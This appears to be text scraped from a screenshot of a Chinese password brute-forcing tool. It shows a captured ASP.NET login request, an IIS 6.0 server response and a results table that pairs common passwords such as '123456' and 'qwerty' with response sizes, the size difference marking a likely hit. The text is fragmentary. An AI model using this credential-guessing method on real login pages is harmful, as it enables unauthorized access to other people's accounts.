 __VIEWSTATE=dDw3OTkxMjIwNTU7Oz5%2FInMOa%2BNvmknqqkrwRKjgri4oDA%3D
%3D&TextBox1=用户名&TextBox2=123456789&TextBox3=验证码&RadioButtonList1=%D1%A7%C9%FA&Button1=
验证码正
确性
spvf
单发
原始文本
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Tue, 06 Apr 2021 11:42:39 GMT
Pragma: no-cache
Pragma: no-cache
Content-Length: 13108
Content-Type: text/html; charset=gb2312
Expires: -1
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
爆破
程序执行完毕已销毁
用户名 密码 响应字节
123456 原始密码 5077
password 原始密码 5133
12345678 原始密码 5133
qwerty 原始密码 5116
原始密码 13382
F12sec